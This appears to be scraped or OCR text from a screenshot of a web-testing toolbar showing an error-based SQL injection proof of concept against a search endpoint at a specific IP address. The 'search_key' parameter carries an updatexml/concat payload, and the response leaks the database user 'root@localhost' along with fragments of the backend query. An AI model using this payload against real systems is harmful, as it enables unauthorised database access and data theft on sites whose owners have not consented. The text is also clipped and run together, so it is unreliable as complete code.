 http://120.27.25.141/Home/Search/lists
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
page=1&page_size=20&search_key=111')) and (updatexml(1,concat(0x7e,(select user()),0x7e),1));--+
05:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT
oduct.id AS
oduct_id,`cas`,`chinese_name`,`formula_structure_img_path`,produc
OM `product` LEFT JOIN sellers on sellers.id=product.sellers_id LEF